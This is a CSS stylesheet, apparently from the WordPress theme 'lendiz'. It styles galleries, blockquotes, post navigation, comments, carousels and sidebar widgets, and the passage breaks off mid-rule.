.nav.pagination > li.nav-item.previous a {
    background: #000;
}
.nav.pagination>li.nav-item a:hover {
    color: #fff;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.gallery-caption {
    display: block;
    text-align: center;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
blockquote,
.wp-block-quote,
.wp-block-quote.is-large {
    font-size: 24px;
    line-height: 36px;
    color: #222;
    font-weight: 100;
    position: relative;
    padding: 30px;
    margin: 15px 0;
    background: #f7f7f7;
	border-left: unset;
}
.single-post-template blockquote, 
.wp-block-quote.has-text-align-right,
blockquote.wp-block-quote.is-style-large {
    background: unset;
    margin: 0px 0px 35px;
    padding: 34px 43px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-right: unset;
    z-index: 1;
    font-weight: 600;
    overflow: hidden;
}
.wp-block-quote.has-text-align-right {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-left: inherit;
}
.wp-block-quote.has-text-align-right::before {
    left: 30px;
    right: inherit;
}
.single-post-template blockquote[style*="text-align:right"] {
    padding: 50px 80px;
}
.single-post-template blockquote:before {
    content: "\e67e";
    font-family: themify;
    font-size: 60px;
    position: absolute;
    right: 30px;
    bottom: 0px;
	z-index: -1;
	opacity: 0.2;
}
.wp-block-pullquote.is-style-solid-color blockquote {
    position: relative;
	background: #fff;
}
.single-post-template blockquote>* {
    z-index: 1;
    position: relative;
    margin-bottom: 0;
}
.single-post-template blockquote> cite, 
.single-post-template .wp-block-quote.is-style-large cite {
    font-size: 17px;
    line-height: 36px;
    color: #a1a1a1;
    font-weight: 700;
	text-transform: capitalize;
}
.single-post-template .wp-block-quote.is-style-large cite {
    display: flex;
}
p.quote-author {
    font-weight: 700;
}
.single-post-template blockquote .quote-author,
.single-post-template blockquote cite {
    margin-top: 15px;
    padding-left: 26px;
    position: relative;
    font-size: 16px;
}
.single-post-template blockquote .quote-author::before,
.single-post-template blockquote cite::before {
    content: "";
    width: 15px;
    height: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
}
.single-post-template blockquote cite {
    display: inline-block;
}
.lendiz-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post .custom-post-nav {
    padding: 0 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div {
    min-height: auto;
    background-size: cover;
    color: #898585;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    background-image: none !important;
    background-color: transparent;
    max-width: 48%;
    float: left;
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    position: relative;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div {
    font-size: 12px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div > a {
    color: #1c1b1b;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div h4 {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    padding: 0;
	position: relative;
    z-index: 2;
	display: inline-block;
}
span.post-nav-link-sub {
    display: block;
    font-size: 13px;
    font-weight: 700;
    padding-bottom: 10px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div.next-nav-link {
    text-align: right;
    float: right;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a {
    font-size: 16px;
    font-weight: 600;
    word-break: break-word;
	display: block;
    margin: unset;
    background: unset;
    border: unset;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    overflow: visible;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a::before {
    content: none;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a:hover::after {
    color: #fff !important;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div>* {
    position: relative;
    z-index: 1;
}
.single-post .custom-post-nav > .prev-nav-link > .post-nav-text, .single-post .custom-post-nav > .next-nav-link > .post-nav-text {
	display: none;
}
.custom-post-nav > .prev-nav-link > .post-nav-text, .custom-post-nav > .next-nav-link > .post-nav-text {
    margin: 0 10px;
}
.single-post .post-navigation-wrapper .nav-links.custom-post-nav>div>i {
    display: none;
}
.single-post .custom-post-nav {
    margin: 0 0;
	display: block;
}
.post-navigation-wrapper .prev-nav-link a.prev {
    padding: 0 0 0 50px;
}
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next {
    padding: 0 50px 0 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link a.prev::after {
    left: 0px;
	content: "\e662";
}
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next::after {
    content: "\e661";
    right: 0px;
    left: inherit;
    margin-left: 10px;
    margin-right: 0 !important;
}
.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link a.prev::after,
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next::after {
	font-family: Themify;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    font-size: 16px;
	line-height: 1;
    font-weight: 700;
    vertical-align: middle;
    color: #fff;
    margin-right: 10px;
    margin-top: -1px;
	padding: 13px 10px 9px;
}
.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:hover a.prev::after, 
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:hover a.next::after {
	color: #fff;
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
.single-post-content {
    line-height: 30px;
}
.single-post-content .lead {
    font-size: 17px;
    line-height: 34px;
    font-weight: 600;
}
.single-post-template article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
    max-height: 500px;
}
.lendiz-single-post .post-link-inner,
.lendiz-single-post .post-quote-wrap>.blockquote {
    padding: 150px 15px;
}
.lendiz-single-post .post-quote-wrap blockquote {
    margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.post-navigation .nav-links>* {
    min-width: 180px;
    width: auto;
}
.post-navigation-wrapper.clearfix {
    position: relative;
    margin-top: 0;
    padding: 30px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 1px solid #eee;
	border-left: unset;
    border-right: unset;
}
.single-post .custom-post-nav .prev-nav-link > a, .single-post .custom-post-nav .next-nav-link > a {
    box-shadow: none;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
    position: relative;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border-style: solid;
    border-width: 1px;
    display: inline-block;
}
.post-navigation .nav-links .nav-previous a {
    padding: 6px 15px 6px 32px;
}
.post-navigation .nav-links .nav-next a {
    padding: 6px 32px 6px 15px;
}
.post-navigation .nav-links .nav-next a:hover,
.post-navigation .nav-links .nav-previous a:hover {
    color: #fff;
}
.post-navigation .nav-links .nav-previous:before,
.post-navigation .nav-links .nav-next:after {
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    font-size: 20px;
    color: #333;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous:hover:before,
.post-navigation .nav-links .nav-next:hover:after {
    color: #fff;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous:before {
    content: "\f104";
    left: 14px;
}
.post-navigation .nav-links .nav-next:after {
    content: "\f105";
    right: 14px;
}
.related-slider-wrapper {
    margin-top: 85px;
}
.related-slider-wrapper h4 {
    color: #000;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 30px;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe,
.single-post-template .post-video-wrap iframe {
    min-height: 400px;
}
.top-standard-post article.post {
    margin-bottom: 30px;
    max-width: 100%;
    width: 100% !important;
}
.grid-layout .post-video-wrap iframe,
.list-layout .post-video-wrap iframe {
    min-height: 200px;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
    min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap>.blockquote,
.post-link-inner {
    padding: 50px 15px;
    background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap>.blockquote h4,
.post-link-wrap .post-link-inner a {
    color: #fff;
    line-height: 42px;
}
.post-quote-wrap>.blockquote .blockquote-footer {
    color: #ffffff;
    margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
    text-align: -webkit-center;
}
.blockquote {
    font-size: 18px;
    color: rgba(0, 0, 0, 0.8);
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img{
    margin-right: 20px;
}
.comment-like {
    cursor: pointer;
}
ul.nav.comments-like-nav > li {
    position: relative;
    text-align: center;
    width: 30px;
    margin: 0;
    padding: 0;
}
span.comment-likes-count, span.comment-dislikes-count {
    position: absolute;
    top: -100%;
    left: 0;
    text-align: center;
    background: #333;
    color: #fff;
    border-radius: 4px;
    width: 30px;
    visibility: hidden;
    opacity: 0;
    transition: opacity ease 0.35s;
}
.comments-like-nav > li:hover span.comment-likes-count, .comments-like-nav > li:hover span.comment-dislikes-count {
    opacity: 1;
    visibility: visible;
}
.comments li.comment {
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: 1px dashed #eeeeee;
}
.lendiz-single-post .post-comments .comments>* {
	margin-bottom: 40px;
}
.comments li.comment:last-child {
    margin-bottom: 0;
}
.post-comments-wrapper{
    margin-top: 40px;
}
.post-comments-wrapper .comment-respond {
    padding: 30px 40px 40px;
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
    background: #f5f5f5;
}
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email,
.post-comments-wrapper .comment-form-cookies-consent {
    margin-bottom: 20px;
}
.post-comments-wrapper .comment-form-comment{
    margin-bottom: 10px;
}
.post-comments-wrapper .form-control {
    border: 1px solid #eaeaea;
    font-size: 16px;
    font-weight: 400;
    border-radius: 0px;
    color: #616161;
    padding: 0 15px;
    line-height: 43px;
}
.post-comments-wrapper textarea {
    height: 140px;
    padding: .475rem .75rem;
}
.post-comments-wrapper input {
    display: inline-block;
    font-size: 0.75rem;
    line-height: 2.25;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.comment-form-cookies-consent > * {
    display: inline;
}
.comment-form-cookies-consent input[type=checkbox] {
    margin-right: 6px;
}
.post-comments-wrapper p.form-submit input {
    margin-top: 20px;
    padding: 20px 40px;
    line-height: 1;
}
.post-comments-wrapper p.form-submit input:hover {
    color: #fff;
}
.post-comments .comment-meta {
	margin-bottom: 10px;
}
.post-comments .media-body img {
    margin: 6px 0 0 0;
}
ul.comments>li {
    max-width: 100%;
}
ul.comments .media-body p:last-child {
    margin-bottom: 0;
}
ul.comments .comment-respond {
    margin-bottom: 24px;
}
.post-comments span.author {
    font-size: 16px;
    font-weight: 900;
    color: #252525;
    display: block;
    margin-bottom: 2px;
    line-height: 23px;
}
.comment-meta span.date {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
}
.comment-text span.reply {
    border-radius: 4px;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.comment-text span.reply a {
    float: right;
    font-weight: 700;
    text-transform: capitalize;
    font-size: 13px;
    padding: 0px 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    color: #222;
}
.comment-text span.reply a {
    color: #fff;
}
.comment-text span.reply:hover {
    background: #000;
}
.comment-text span.reply:hover a {
    color: #fff;
}
.comment-text span.reply a {
    color: #fff;
}
.comments .author-img img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.lendiz-single-post .post-comments .comments {
    margin-bottom: 20px;
	padding-left: 0;
}
div#comments_pagination {
    display: inline-flex;
    margin-top: 20px;
	margin-bottom: 20px;
}
.post-comments .page-numbers {
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    color: #fff;
    margin-right: 10px;
    border: 2px solid #000;
    background: #000;
}
.post-comments .page-numbers.current, .post-comments .page-numbers:hover {
    background: transparent;
}
.post-comments .page-numbers:last-child {
    margin-right: 0;
}
.post-comments .page-numbers.current, 
.post-comments .page-numbers:hover {
	color: #fff;
}
p.logged-in-as,
p.comment-notes {
    margin-bottom: 30px;
}
.comment-form p.form-submit {
    margin-bottom: 0px;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.nav.comments-share>li,
.comments-like-nav>li {
    padding: 0 8px;
}
.post-meta .author-img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.post-meta .nav .nav-item:first-child,
.nav.comments-share>li:first-child,
.comments-like-nav>li:first-child {
    padding-left: 0;
}
.post-meta .nav .nav-item:last-child,
.nav.comments-share>li:last-child,
.comments-like-nav>li:last-child {
    padding-right: 0;
}
.post-tags a {
    padding-left: 4px;
}
article .entry-title a {
    color: #333;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done {
    color: #e72153;
}
.post-fav-wrap a>* {
    display: inline-block;
    vertical-align: inherit;
}
.single .post-meta ul.nav>li.nav-item:last-child {
    margin-right: 0;
}
.single .post-meta ul.nav>li.nav-item {
    margin-right: 20px;
}
ul.nav.post-fav-wrap a>i {
    margin-right: 10px;
    margin-left: 0;
}
.icon-like:before,
.icon-dislike:before {
    font-size: 15px;
}
span.like-count,
span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block>li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
/* Post Meta*/
.post-category>a:first-child,
.post-tags>a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: normal;
}
.posts-count h6:before {
    content: "\e639";
}
.posts-count h6:before {
    font-family: themify;
    font-size: 13px;
    padding-right: 10px;
    vertical-align: middle;
}

/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}
.post-video-wrap {
    position: relative;
}
.post-video-wrap iframe {
    border: none;
}
.video-play-icon {
    left: -30px;
    position: absolute !important;
    right: auto;
    bottom: 10%;
}
.video-play-icon>span {
    font-size: 20px;
    color: #fff;
}
.grid-layout .video-play-icon>span {
    font-size: 70px;
}
.zoom-anim-dialog {
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading>img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
    min-width: 100px;
    min-height: 100px;
}
#infscr-loading>div {
    margin: 0 auto;
    text-align: center;
    text-align: -webkit-center;
    font-size: 20px;
}
/*--------------------------------------------------------------
15. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel,
.owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    border-width: 1px;
    border-style: solid;
}
.owl-dot span {
    display: block;
    height: 10px;
    margin: 0 6px;
    width: 10px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #dfdfdf;
    z-index: 999999;
    background: #fff;
}
/*owl Navigation*/
.owl-carousel .owl-nav {
    text-align: center;
    text-align: -webkit-center;
    font-size: 0px;
    left: 0;
}
.owl-prev,
.owl-next {
	display: inline-block;
    padding: 0 10px;
    color: #fff;
    position: absolute;
	top: -70px;
    right: 18px;
    width: 50px;
    height: 50px;
}
.owl-prev::before, .owl-next::before {
    width: 100%;
    height: 100%;
    background: transparent;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
}
.owl-prev:hover::before, .owl-next:hover::before {
    left: 0;
    bottom: 0;
    border-color: #ffc600;
}
.owl-prev {
    margin-right: 65px;
}
.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-next:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 35px;
    line-height: 50px;
}
.owl-carousel .owl-nav .owl-prev:before {
    content: "\f104";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\f105";
}
.blog-template .owl-carousel .owl-nav .owl-prev,
.blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next {
    width: 35px;
    height: 35px;
    color: #7f7f7f;
}
.blog-template .owl-carousel .owl-nav .owl-prev:hover,
.blog-template .owl-carousel .owl-nav .owl-next:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next:hover {
    color: #424242;
}
.related-slider-content {
    padding: 20px;
    -webkit-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    -ms-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    margin-bottom: 30px;
}
h6.related-title {
    margin-bottom: 0;
}
.related-slider-content .related-title a {
    font-size: 15px;
    line-height: 24px;
}
.related-slider-content-wrap {
    margin: 0 5px;
}
.related-slider-content-wrap:hover .related-slider-content .related-title a {
    color: #fff;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
/*--------------------------------------------------------------
16. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget {
	margin-bottom: 40px;
	position: relative;
}
.widget .widget-title::before {
    content: "";
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: 0;
    transform: translateX(-42%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-42%);
    left: 50%;
    opacity: 1;
}
footer .widget .widget-title::before,
footer .widget .widget-title::after {
	content: none;
}
.widget .btn.btn-default {
    padding: 20px 30px;
}
/*widget general*/
.widget {
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 40px;
}

.widget .nav {
    display: block;
}
.comments-wrap>* i {
    font-size: 13px;
    vertical-align: unset;
}
.comments-wrap span {
    font-size: 13px;
}
.widget.widget_media_image img {
    margin: 0;
}
.footer-middle-wrap .col-lg-12 .widget .text-center {
    margin: 0 auto;
}
.footer-middle-wrap .col-lg-12 .widget {
    text-align: center;
}
.widget-area a {
    color: #1c1c25;
}
.widget-area .widget.widget_recent_entries ul li a, 
.widget-area .widget.widget_archive ul li a, 
.widget-area .widget.widget_pages ul li a, 
.widget-area .widget.widget_meta ul li a, 
.widget-area .widget.widget_nav_menu ul li a, 
.widget-area .widget.widget_categories ul li a {
    position: relative;
    padding-left: 30px;
    font-weight: 600;
    color: #222;
}
.widget.widget_recent_entries ul li a, 
.widget.widget_archive ul li a, 
.widget.widget_pages ul li a, 
.widget.widget_meta ul li a, 
.widget.widget_nav_menu ul li a, 
.widget.widget_categories ul li a {
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.widget.widget_nav_menu ul li a {
    font-weight: 400;
    color: #CCCCCC;
}
.widget-area .widget.widget_recent_entries ul li a::before,
.widget-area .widget.widget_archive ul li a::before,
.widget-area .widget.widget_pages ul li a::before,
.widget-area .widget.widget_meta ul li a::before,
.widget-area .widget.widget_nav_menu ul li a::before,
.widget-area .widget_categories ul li a::before,
.widget.widget_recent_entries ul li a::before,
.widget.widget_archive ul li a::before,
.widget.widget_pages ul li a::before,
.widget.widget_meta ul li a::before,
.widget.widget_nav_menu ul li a::before,
.widget_categories ul li a::before {
    content: "\e65a";
    position: absolute;
    left: 0;
    font-family: 'themify';
}
.widget_recent_entries ul li:first-child,
.widget_meta ul li:first-child {
    padding-top: 0;
}
.widget_meta ul li:last-child {
	padding-bottom: 0 !important;
}
.widget_recent_entries ul li {
    border-bottom: 1px dashed #eaeaea;
}
.widget.widget_media_image img.image {
	width: 174px;
	position: relative;
}
footer .lendiz_mailchimp_widget {
    padding: 30px 45px 45px;
    border: 5px solid #505050;
}
.footer-top-wrap .zozo_social_widget, 
.footer-top-wrap .zozo_social_widget ul.nav.social-icons {
    line-height: 1;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper .input-group {
    border-bottom: 2px solid #505050;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc-email {
    background: transparent;
    border: unset;
    border-radius: 0px;
    padding: 0 20px 0 0;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn {
    background: unset;
    color: #fff;
    padding: 0;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn:hover {
    background: transparent;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc.btn {
    padding: 19px 20px;
    border-radius: 50px !important;
	-webkit-border-radius: 50px !important;
	-moz-border-radius: 50px !important;
    border: unset;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc.btn:hover {
	color: #fff;
}
footer .zozo_contact_info_widget .contact-widget.widget-content > * {
    position: relative;
}
.widget .btn.foot-btn {
    padding: 16px 30px;
    font-size: 16px;
	line-height: 1;
}
.footer-middle-sidebar .widget_text:first-child {
    margin-bottom: 28px;
}
/*widgets title*/
.widget-title {
    margin-bottom: 30px;
    position: relative;
    padding-top: 0;
}
.widget-area .widget {
    padding: 25px;
    border: 2px solid #eee;
}
.widget-area .widget .widget-title {    
    color: #0a0a0a;
    line-height: 1;
    padding-bottom: 15px;
    margin-bottom: 20px;
    position: relative;
    text-align: center;
}
.widget-area .widget.null-instagram-feed .widget-title {
    margin-bottom: 32px;
}
.widget .menu-service-menu-container ul li {
    padding: 0;
    margin-bottom: 5px;
}
.widget-area .widget .menu-service-menu-container ul > li > a:hover {
    color: #fff;
}
.widget select, select {
    width: 100%;
    border: 1px solid #eaeaea;
    -webkit-appearance: none;
    -moz-appearance: window;
    background-image: url(assets/images/icon-w-select.png);
    background-repeat: no-repeat;
    background-position: calc( 100% - 15px ) 50%;
    padding-right: 0;
	background-color: transparent;
}
select {
    width: auto;
}
.widget ul li,
.widget ol li {
    text-transform: capitalize;
    padding: 10px 0;
}
ul.sub-menu li{
	padding-left:8px !important;
}
.widget ul li:last-child,
.widget ol li:last-child {
    padding-bottom: 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap>*:last-child {
    margin-right: 0;
}
.widget .comments-wrap>* {
    display: inline-block;
    margin-right: 15px;
}
.widget.lendiz_latest_post_widget .comments-wrap>* i{
    padding-right: 5px;
    font-weight: bold;
}
/* Widget Recent Comments */
.widget_recent_comments li.recentcomments,
.widget_meta li{
    border-bottom: 1px solid #eaeaea;
    padding-top: 10px;
    padding-bottom: 10px !important;
}
.widget_recent_comments li.recentcomments:first-child {
    padding-top: 0px;
}
.widget_recent_comments li.recentcomments:last-child {
    padding-bottom: 15px;
}
/* Widget terms menu */
.widget .terms-menu li {
    padding: 0;
    padding-bottom: 20px;
}
.widget .terms-menu li>span {
    margin-right: 15px;
}
/*Video*/
.widget_media_video .mejs__container,
.widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video,
video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.about-widget.widget-content {
    text-align: center;
}
.about-widget.widget-content img {
    margin: 0 auto;
}
.about-widget.widget-content .about-description {
    margin-top: 20px;
}
.about-widget.widget-content img.sign-image {
    margin-top: 20px;
	max-width: 180px;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info */
.footer-top-sidebar .contact-widget-info>p>span:first-child {
    font-size: 40px;
}
.contact-widget-info>p>span:first-child {
    line-height: 1;
    display: table-cell;
    margin-right: 15px;
    float: left;
    font-weight: bold;
    font-size: 20px;
}
.widget-area .contact-widget-info>p>span:first-child {
    color: #fff;
}
.contact-widget-info>p>span:last-child {
    display: table-cell;
    vertical-align: middle;
}
.contact-widget-info>p {
    margin-bottom: 13px;
    display: table;
}
.contact-widget-wrap.contact-widget-bg-activated {
    padding: 30px;
    border-radius: 5px;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.contact-widget-wrap.contact-widget-bg-activated > * {
    position: relative;
    z-index: 5;
}
.contact-widget-wrap.contact-widget-bg-activated:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0,0.8);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 150px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
